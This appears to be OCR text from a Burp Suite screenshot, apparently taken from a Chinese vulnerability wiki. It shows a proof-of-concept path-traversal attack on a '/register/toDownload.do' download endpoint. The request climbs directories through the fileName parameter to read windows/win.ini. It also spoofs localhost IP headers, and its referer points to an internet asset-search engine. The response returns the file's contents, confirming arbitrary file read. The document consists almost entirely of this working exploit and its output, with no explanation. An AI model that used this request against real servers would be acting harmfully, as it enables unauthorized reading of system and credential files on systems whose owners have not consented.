 选择语言
Send Cancel < >
Target: http...
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /register/toDownload.do?fileName=../../../../../../../../../../../../../../windows/win.ini
HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
8 Referer: https://fofa.so/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
11 Cookie: mldn-session-id=7950aca4-6faa-46d9-858a-97b82d619741
12 x-forwarded-for: 127.0.0.1
13 x-originating-ip: 127.0.0.1
14 x-remote-ip: 127.0.0.1
15 x-remote-addr: 127.0.0.1
16 Connection: close
17
18
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 content-disposition: attachment;filename=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..
3 Content-Length: 478
4 Date: Sun, 04 Apr 2021 00:33:19 GMT
5 Connection: close
6 Server: unknown
7
8 ;
for 16-bit app support
9 [fonts]
10 [extensions]
11 [mci extensions]
12 [files]
13 [Mail]
14 MAPI=1
15 CMCDLLNAME32=mapi32.dll
16 CMC=1
17 MAPIX=1
18 MAPIXVER=1.0.0.1
19 OLEMessaging=1
20 [MCI Extensions.BAK]
21 3g2=MPEGVideo
22 3gp=MPEGVideo
23 3gp2=MPEGVideo
24 3gpp=MPEGVideo
25 aac=MPEGVideo
26 adt=MPEGVideo
27 adts=MPEGVideo
28 m2t=MPEGVideo
29 m2ts=MPEGVideo
30 m2v=MPEGVideo
31 m4a=MPEGVideo
32 m4v=MPEGVideo
33 mod=MPEGVideo
PeiQi文库